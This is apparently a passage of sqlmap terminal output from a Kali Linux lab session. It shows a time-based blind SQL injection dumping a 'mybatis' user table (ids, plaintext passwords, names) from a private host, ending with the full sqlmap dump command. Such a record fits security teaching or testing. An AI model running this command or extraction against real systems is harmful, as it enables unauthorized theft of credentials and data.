 [14:10:04] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
1
[14:10:07] [INFO] retrieved: txf
[14:10:21] [INFO] retrieved: 123
[14:10:28] [INFO] retrieved: 2
[14:10:32] [INFO] retrieved: suyu
[14:10:45] [INFO] retrieved: 456
[14:10:55] [INFO] retrieved: 3
[14:10:58] [INFO] retrieved: abc
[14:11:05] [INFO] retrieved: 777
Database: mybatis
Table: user
[3 entries]
+----+-----+------+
| id | pwd | name |
+----+-----+------+
| 1  | 123 | txf  |
| 2  | 456 | suyu |
| 3  | 777 | abc  |
+----+-----+------+
[14:11:15] [INFO] table 'mybatis.`user`' dumped to CSV file '/root/.local/share/sqlmap/output/172.16.5.172/dump/mybatis/user.csv'
[14:11:15] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.16.5.172'
[14:11:15] [WARNING] your sqlmap version is outdated
[*] ending @ 14:11:15 /2023-08-24/
┌──(root㉿kali)-[~]
└─# sqlmap -r /root/1.txt  -D mybatis -T user --dump --batch